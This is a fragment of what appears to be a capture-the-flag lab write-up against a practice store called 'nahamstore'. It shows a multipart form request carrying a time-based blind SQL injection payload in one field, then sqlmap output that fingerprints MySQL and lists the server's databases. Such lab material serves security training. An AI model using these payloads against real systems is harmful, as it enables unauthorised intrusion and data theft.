 4 AND (SELECT 7599 FROM (SELECT(SLEEP(5)))aDLo)
------WebKitFormBoundaryABgJh1283bPdcqw6
Content-Disposition: form-data; name="return_reason"
3
------WebKitFormBoundaryABgJh1283bPdcqw6
Content-Disposition: form-data; name="return_info"
test
------WebKitFormBoundaryABgJh1283bPdcqw6--
---
[18:44:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL >= 5.0.12
[18:44:55] [INFO] fetching database names
[18:44:55] [INFO] fetching number of databases
[18:44:55] [INFO] resumed: 2
[18:44:55] [INFO] resumed: information_schema
[18:44:55] [INFO] resumed: nahamstore
available databases [2]:
[*] information_schema
[*] nahamstore
[18:44:55] [INFO] fetched data logged to text files under '/home/coa/.local/share/sqlmap/outp
ut/nahamstore.thm'
[*] ending @ 18:44:55 /2022-09-08/